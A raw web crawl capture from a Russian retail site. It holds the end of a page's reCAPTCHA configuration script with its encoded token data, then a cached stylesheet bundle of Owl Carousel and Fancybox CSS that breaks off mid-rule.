Xoew4BJHsO0w69KwrB5Vj0tw6MUw5TDqcKbFsOHw6zDpS3DqkR/THXCs8O1GQhHw4zCkQDCgMKOwpYpZzDCgsOYPGDCvcOVH3YtUcKpcsOEw4JjaXTDhsOFw57DugDCrsOYfMKkccK+ZMOySnQGMsKSw7fDlH8ww54dHEnDmyzDnQjDusOcXgI8w4PDq8OMw63CucO6woRlwrQlw5hcw7w0wrlFwrfDqcKPwrJ/wr5cMGPCjcOzwqwAwpxGw71fDsOuDcKfw5/ClMOBw48OLFPCs8O+w7TCj0LDuMKCw43Cm8OPwqQCUsOvZ8KzS8OXB8KrwqAddcOLaSsaw5zDojVuw4dIw5/DrADDtMOndsO4PjPDi8Kvw4HDsyJ4wq0VH0R7w4cYUsKcCsOAw5tLDAFiwqYYNxrCgUpjc8OqdCEzasO7w73DsR8UWcO+XMOYScK5IxvDrgjDu8KFwp/DmsKvwrfDjMKiecKdwo5eVcKBw40zwpzChh8RwpZGwqzDl2jDgn8vXcOsLsOTFQVOwpIiRMKqFcOrVRpqLlLDoQDDhVbCpUzDmMOuasKLwrHDpBEhwr5nRMOVFDfCvcKTw7hePQhKw4IawptEVMO8w5YNMHPCimc0woIyw7dlaTwSw7/[base64]/[base64]/McKqw4pSJMKwwqIDK8K2w6DCpcKqbcOMG8Kpw4/Co2/DicKmw5kzT8OALcKKXMOAwqbCqcKODMO8YlXDuxwOw60Aw7PDp8OiPcOtLcOtHsO6TXMKeVLCrlzCo8K9HHRuw6Ihw7/[base64]/DhG5PKz9wwq9tFXI5RSXDoMKswp9yUC1qUk4Zwo/CuWLDkErDoR7CpyPDrcKYBBoww4rDqCFAw7zCs8OoPzvDicOnacKxwqpLG8Kyw4xpEBzDtGzDtiHDulh0wptHw5UdDsKhw70ZwrJlDBwFw63CqAvCn0I1w5o6Jz/[base64]/Cm8K0w4fDvGLDhMOPwqLDqDN4w7nChcKpHRY/wowIwr9cGxnDsAFwGcO7w6VqwrPCokhjw5ZXJMOURsKNw6XClsKTwp/DpFcIwq4MwrzCgsOCw4HDqnDDpcK7S8KrwqbDvCRUfhAZOhDDlMKOw4Nawp0Hwo0Rb8KhAMKow5XDoBfCtxUvw4tqE0fDgcKowrZeWE5oBcKtwroPX8O/YFVvw5AjwphzJznChMOFw4XDqcK5FQZ+w6/Dv8KlwpLDuCnDnWrDuXnCoMODw5JRw7kLw7PDszjDniofwpMtbzLDvMKyOjjDkMKPPDvCk8OVTMK4dS/DtcO+w4HCmQo/[base64]/DiHBpw4zDgiI9w5nConfCo0V3XVhhcMKLOFVGclDDviTCkMKlw7PDkMOWVkTDil/[base64]/DsjzDoTXDvMKBwoc1w4fCiMOSUHYtdCVZw4h4I8O/w7HDucO7wqV/UMKKw68MTsOEwpoZWcO9JTbCvcKqa2HCgsO0MkcBF8OAw7FxdQJLPHzCkMOsHmwSaBbCmVQqw7vCiw0Rwo/CmBrChQxQw4bCgMOVYAfCv8OAOMKcwqpQXMOjw71Sw41BwoHCpMKEwpBsTFrDncKEKHAEwoXCmg1vIcONTFjDsnUdP3/DssKeNnjCl8OBwp0MwrPCpMOfIcO/Yn7DrsOgCS9ABkBFb8OvPXosw4F/[base64]/CtnUEw7rDocOJUMOzw6bCncKSeGoUw7TCpQ1SwoTCgsKqJ0cSa8KgeCbCpcKDwo/DuDcHF8OQPiXDisK1TFo9BMOHT1Fhw5TCkXsFw5BHKlPDtcOpwqDCosOkw7bDosOgc8ORw6rCmsOG\x22],null,[\x22conf\x22,null,\x226LeJyTYrAAAAAOX6gvUZ1D26mWtiuocI3yxemlp6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cecilplus.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kWXgNuMB1QJmVQAOAN/UPogvlsNmHffUV8l9BMzOszo\\u003d\x22,1,0,null,1,1769146612927,0,0,[135],null,[164],\x22RC-lNI-0dwJxnR66g\x22,null,null,null,null,null,\x220dAFcWeA5NVCQNX0kqNHIG0XFXDzo8l9KCU_jf7DQ-zVj6QRyWnVCDfn2KaPVBww028TZRaN5JlEDMyRBqG1HNfDbxM5HKOZoIcQ\x22,1769229413081]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cecilplus.ru/bitrix/cache/css/s1/cecilplus/template_0bd97eab4959e4c2d9bdb23f05d64310/template_0bd97eab4959e4c2d9bdb23f05d64310_v1.css?1754656888301480
body_size: 56428
content:


/* Start:/local/templates/cecilplus/assets/owl.carousel.min.css?17497643993351*/
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/local/templates/cecilplus/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* End */


/* Start:/local/templates/cecilplus/assets/owl.theme.default.min.css?17497643991013*/
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
/* End */


/* Start:/local/templates/cecilplus/assets/fancybox.css?174976439924789*/
:root{--f-spinner-width: 36px;--f-spinner-height: 36px;--f-spinner-color-1: rgba(0, 0, 0, 0.1);--f-spinner-color-2: rgba(17, 24, 28, 0.8);--f-spinner-stroke: 2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg *:first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg *:last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:.175s ease-out both f-throwOutUp}.f-throwOutDown{animation:.175s ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0, -150px, 0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0, 150px, 0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration, 0.2s) ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration, 0.2s) ease-out both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration, 0.2s) ease both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration, 0.2s) ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration, 0.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration, 0.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration, 0.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration, 0.2s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration, 0.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration, 0.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width: 40px;--f-button-height: 40px;--f-button-border: 0;--f-button-border-radius: 0;--f-button-color: #374151;--f-button-bg: #f8f8f8;--f-button-hover-bg: #e0e0e0;--f-button-active-bg: #d0d0d0;--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 20px;--f-button-svg-height: 20px;--f-button-svg-stroke-width: 1.5;--f-button-svg-fill: none;--f-button-svg-filter: none;--f-button-svg-disabled-opacity: 0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover: hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{outline:none;box-shadow:inset 0 0 0 var(--f-button-outline, 2px) var(--f-button-outline-color, var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-prev,.f-carousel__nav .f-button.is-next,.fancybox__nav .f-button.is-prev,.fancybox__nav .f-button.is-next{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg{transform:rotate(90deg)}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden !important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color: #dbdbdb;--fancybox-hover-color: #fff;--fancybox-bg: rgba(24, 24, 27, 0.98);--fancybox-slide-gap: 10px;--f-spinner-width: 50px;--f-spinner-height: 50px;--f-spinner-color-1: rgba(255, 255, 255, 0.1);--f-spinner-color-2: #bbb;--f-spinner-stroke: 3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:visible;z-index:var(--fancybox-zIndex, 1050);outline:none;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity, 1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-iframe,.fancybox__slide.has-video,.fancybox__slide.has-html5video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [data-selectable],.fancybox__content [contenteditable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0px);will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;object-fit:contain;user-select:none}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);cursor:auto;visibility:visible}.is-loading .fancybox__caption,.is-closing .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width: 2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width: 34px;--f-button-height: 34px;--f-button-border-radius: 4px;--f-button-color: var(--fancybox-color, #fff);--f-button-hover-color: var(--fancybox-color, #fff);--f-button-bg: transparent;--f-button-hover-bg: transparent;--f-button-active-bg: transparent;--f-button-svg-width: 22px;--f-button-svg-height: 22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity, 1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius: 50%;--f-button-color: #fff;--f-button-hover-color: #fff;--f-button-outline-color: #000;--f-button-bg: rgba(0, 0, 0, 0.6);--f-button-active-bg: rgba(0, 0, 0, 0.6);--f-button-hover-bg: rgba(0, 0, 0, 0.6);--f-button-svg-width: 18px;--f-button-svg-height: 18px;--f-button-svg-filter: none;top:5px;right:5px}.fancybox__nav{--f-button-width: 50px;--f-button-height: 50px;--f-button-border: 0;--f-button-border-radius: 50%;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: transparent;--f-button-hover-bg: rgba(24, 24, 27, 0.3);--f-button-active-bg: rgba(24, 24, 27, 0.5);--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 26px;--f-button-svg-height: 26px;--f-button-svg-stroke-width: 2.5;--f-button-svg-fill: none;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity: 0.65;--f-button-next-pos: 1rem;--f-button-prev-pos: 1rem;opacity:var(--fancybox-opacity, 1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top, calc(var(--f-spinner-width) * -0.5)) 0 0 var(--f-spinner-left, calc(var(--f-spinner-height) * -0.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;object-fit:contain;z-index:40;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:none;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>*:not(.fancybox__content){animation:.25s ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:.35s ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>*:not(.fancybox__content){animation:.15s ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:.35s ease forwards f-fadeOut}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%;height:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{width:calc(100% - 120px);height:90%}.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.f-carousel__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-outline: 0;--f-thumb-outline-color: #5eb0ef;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1;--f-thumb-border-radius: 2px;--f-thumb-offset: 0px;--f-button-next-pos: 0;--f-button-prev-pos: 0}.f-carousel__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1}.f-carousel__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2, #e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);min-width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc(var(--left, 0)*1px);width:calc(100% - var(--width, 0)*1px);cursor:pointer}.is-modern .f-thumbs__slide{--clip-path: inset( 0 calc( (var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0)) * 0.5 * (1 - var(--progress, 0)) ) round var(--f-thumb-border-radius, 0) );transform:translate3d(calc(var(--shift, 0) * -1px), 0, 0);transition:none;pointer-events:none}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern:not(.is-using-mouse) .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0px 0px var(--f-thumb-outline-color)) drop-shadow(2px 0px 0px var(--f-thumb-outline-color)) drop-shadow(0px -1px 0px var(--f-thumb-outline-color)) drop-shadow(0px 2px 0px var(--f-thumb-outline-color))}.is-modern.in-touch .f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide{transition:all .33s ease}.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;width:100%;height:100%;margin:0;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:none;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{outline:none;opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline, 0) solid var(--f-thumb-outline-color, transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s 